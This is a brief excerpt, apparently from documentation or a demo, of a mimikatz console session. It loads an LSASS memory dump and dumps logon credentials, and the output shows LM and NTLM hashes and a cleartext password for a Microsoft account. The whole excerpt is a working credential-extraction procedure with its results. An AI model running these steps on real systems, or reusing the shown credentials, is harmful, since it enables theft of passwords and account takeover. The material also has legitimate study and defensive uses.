 8
9 mimikatz # sekurlsa::minidump lsass.dmp
10 Switch to MINIDUMP
11
12 mimikatz # sekurlsa::logonPasswords
13
14 Authentication Id : 0 ; 141237
15 User Name : sekur_000
16 Domain : WINDOWS-8
17 msv :
18 * Username : sekurlsa@live.fr
19 * Domain : MicrosoftAccount
20 * LM : d0e9aee149655a6075e4540af1f22d3b
21 * NTLM : cc36cf7a8514893efccd332446158b1a
22 tspkg :
23 * Username : sekurlsa@live.fr
24 * Domain : MicrosoftAccount
25 * Password : waza1234/
26 wdigest :
27 * Username : sekurlsa@live.fr
28 * Domain : MicrosoftAccount
29 * Password : waza1234/